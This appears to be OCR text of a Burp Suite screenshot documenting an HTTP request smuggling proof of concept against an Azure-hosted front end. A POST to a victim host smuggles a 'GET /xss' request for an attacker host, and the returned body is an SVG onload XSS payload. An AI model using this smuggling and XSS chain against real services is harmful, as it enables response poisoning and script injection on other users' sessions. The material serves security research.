 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: azure-victim.jeti.pw
3 Content-Length: 48
4
5 GET /xss HTTP/1.1
6 Host: azure-attacker.jeti.pw
7
8
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 307 Temporary Redirect
2 Date: Mon, 08 May 2023 10:13:43 GMT
3 Content-Type: text/html
4 Content-Length: 0
5 Connection: keep-alive
6 Location: https://azure-victim.jeti.pw/
7 x-azure-ref: 20230508T101343Z-3ka2v8f5z11bx3e68c1knb4hb400000000ug00000001v2b9
8 X-Cache: CONFIG_NOCACHE
9
10 HTTP/1.1 200 OK
11 Date: Mon, 08 May 2023 10:13:43 GMT
12 Content-Type: text/html
13 Content-Length: 36
14 Connection: keep-alive
15 Last-Modified: Sat, 06 May 2023 21:09:23 GMT
16 ETag: "6456c203-24"
17 Access-Control-Allow-Origin: *
18 Access-Control-Allow-Credentials: true
19 Access-Control-Allow-Methods: GET, POST, OPTIONS
20 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
ontent-Type
21 x-azure-ref: 20230508T101343Z-3ka2v8f5z11bx3e68c1knb4hb400000000ug00000001v2bb
22 X-Cache: CONFIG_NOCACHE
23 Accept-Ranges: bytes
24
25 <svg/onload=alert(document.domain)>
26